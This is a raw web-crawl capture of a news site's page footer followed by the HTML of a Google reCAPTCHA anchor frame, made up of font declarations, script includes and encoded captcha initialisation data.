<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7cx3k6uvyah3
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oUHTFqZi5FA_DHthMl5KNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oUHTFqZi5FA_DHthMl5KNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oUHTFqZi5FA_DHthMl5KNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FMKnYw7DmMKlK13CtsKLJMOBPkDDvsKHw4JSBcKXw6ZowprDoHhNw77Ct0vDol/Ck8KMw6PClCZWMMOCw445ZQXCh8KMCXQ1w64qG8OPcRd8QsOfwpN1VMKNw7vDnl/[base64]/DjMKEw4FCcFfDmMKzLRHCqMK3wopkeS5Rw6NGHcO5w4DCmcOvK0Q8wqQPZsO3wrdJGShkw6h5Z37DvMK5awDDmHMkVsOvwqrCpsOMw5PDuMO3w6liw4nDgcK7woJSw5/DmsOtwp7CtcOWWAg3w4zCtMOhw4XDtBgPNAx+w4/DjcOcIG/DpFvDrsOoRULCicODbMKpwp/[base64]/w5PDkWEPw5BjwpY+w6DCtGo2LcO3wqHDpEg0w5TCuFzCncK3Fm3Dl8OuHVhxRXMRDMK8wpPDtXPCg8Oow43DsnPDl8OyRB7DmRBCwpNhw65lwojCusKMwogACsKVSRrCjC/CqjXCogDDiWw1w5/DmcK7KjIew5UHfMO9wr86Y8O5fWZnQMOOLcOFSMONwo7CnGzCiXwuB8OOKwjCqsKiwqLDv2VewqR9HsOJF8Ofw7HDpzRsw4HDhEpGw6DCjMKGwrDDrcOywpnCnVzDrDhHw5/CmzXCo8KAAWwBw5nDosKVPnbClcKXw4UWAn7DvnTCtsKFwrLCmx4LwrPCuizCnsOxw54xwqQHw7/DqhMeFsKZw6bDj2gGP8OfZcKjDQ7DisKTYizCgcKtw70rwokBPQHCisOHwq0/R8Obwpo/a8OuW8OwPMOTGTZSw7UxwoFKw5bDiXvDuSjCvMOfwpvCkcK/KsKHw5bCggnDmcO2X8OHXG8fCywVOsKBwo3CszgZw7HCi0fCsAfCiAVvwrfDk8KzwrBFGk4Ow7HCvF7DlMKgCGEcw4BsWcKzw4ErwqJbw5DDvF7Djld3w7MRwr8/w6/[base64]/wpQSw4TCvn3Cllpuw6zDpyoOM3LCp1tqwpDCjBHDq0nDjcKDfkQ7w5LCjSzDhDvDsMKqw7bCnMKSw7c2w51lLQrDm1Uyw5PCisKVJsK2w7TCpsKpwrEkEMOGI8KnwrRPw6MTWi8fdCHCgcOtw7/DhSvCtzXDnnrDmHMKcl8GUSDCs8K/cnsmw63CqMO8wrl/eMOiwqJOQBvCrVpow7XDjsOQw7LDjGQcfzvCimhcw6ggK8ObwoDCgzPDi8ONw6wGwqIBw6Bow4o9wrvDpsOdw4rCoMOZJsK/w4pBwpbDpgAGe8KiK8OSw6XDssK7w5rDmsK1bMOEw6jCixcRwrVxwqgOJR3DsQHDkgtqJShXw6kCMsOxFsOxwqoMVMKRKsOoZwFNw7fCocKaw5/DjU3DvkzDpXBewrNpwpZTwoDChCpmwq7CuRE1HsKiwr1owp3CuMKcw54QwrohI8KPe0vDnE5uPsKfJCIkwoDCucO+Q8OJPVIHw6gcRMKZKsK+w4Qvw6PCtMOySjE4w4s/[base64]/[base64]/[base64]/CtsOWw4NQGn4Hw7Q7w6wNYMK8w7bCvFw2w5IbOgzDk8Ksw5xJw5/DkMK3Z8KvWQpJLgNQbsOWwqfCq8KrRBJAw4sHw4zDgMOOw40xw5TDqDsEw7XCs2bCoXHCrsO/[base64]/DlcKrwp3DgsK0wqN6SMOCw63ChMOVw7ATTQzCnFJoBkczw7giw6V2wq/CtgrDvGQbMxXDgMOeSXLCjy7Ds8KvEB3DisKbw6jCpMK+P0dpAnt8OMKOw7AnLCbCrHB5w6LDn2Z2w4sewprDoMOZf8O4w5LDvcKwA3TCnMOGBsKNwrBrwqjDh8KqMGrDnCc2wpjDkw4hdMK6R2k9w4/CicOcw4rDj8KkIHHCvjEDCMO7KcKedMOAw4BMAjLDosO8w4LDpsOqwrnDkcKKw40jE8K+w53Dg8OqJTjCkcKGIsO0w7xUw4TCjMKIwoEiKcOuTcK4wpw/wrjCvcK+VFPDlMKGw5LDrF4qwo8pYcK3w6BhW3PDk8KaBF9cw4TCgwd/[base64]/w5vDsMKyGwjDjsKAw4s1PcOoC8OjwoPDk8OLLcOIVjpIwposAsO0fsK6w5/CgQR+w5tUGztMwoTDrcKFccOmwpwGw7/DssOywo/CpjhSK8KdUcO8I0LDnVrCs8OWwq/DosK5wpDDr8OnHS9Bwrp/[base64]/wqomw4rCt8O/w7JODTnCuz3DtBhow5wxcGXDjmfCvMKmw6tTBlokw7TCssKuw57CqcKAEwUFw4QRwrFuAT51NMKtfiPDm8Kxw5/CuMKYwpzDosOXwprDpzPCtsOOBS3CrwwzFlRPw7zDmsKFJcKFBMKfKGHDscORw7QPSMK4HWV2dcK4ZMKRdSrDnUXDq8OFwrTDo8OyasOawpzDkcKZw5HDgUAdw6EZw6Q6JH5yVl9Jw6vDrSPDg2fCgFTDignDg1/DlBDDtcOhw7wAHknCkU98BcO7w4QgwozDtsK5wq8xw7oOIMOCI8KswrVHBcK9wozCt8Kqw41vw7Rcw4wUwq5hGsOBwpxpNx/[base64]/DujpWwpE9wphYwoojD8O6S8KjwrAcYmDDtVnCo3PCo8OIfhVEFB0zw6nDi2hEM8KrwrUHwogdwpXCjXLDpcOEcMKhYcK6eMOWwpcmwphYRW4ZFGpEwoVSw5REw781SB/[base64]/CtcKLwrJmw7Qiw4vCoVRswrEaLB4Vw4nDlcKYw5bCtEfDtExjTsKxe8Opw4rDqMKww7ktICBmSQEdUsKZSMKXN8KMClrCqcK5acKkLsKVwpnDmj7CvQ4tRFA/w4/CrcOWGxHClMKPD13DpMK9Y1rChi7CgSzDrBjCh8O5w6QCw6/DjkNJTDzDhcOoWcO8w61WShzCg8KUEWQ/wqt4ejUSKBopw4fDpsK/w5Vbw5jDhsOaF8OIX8KTJCjCjMKoGMOQRMOhwpQiAC3CsMOlHsOcA8K3wrQQGhxQwo7DmW8DFcOQ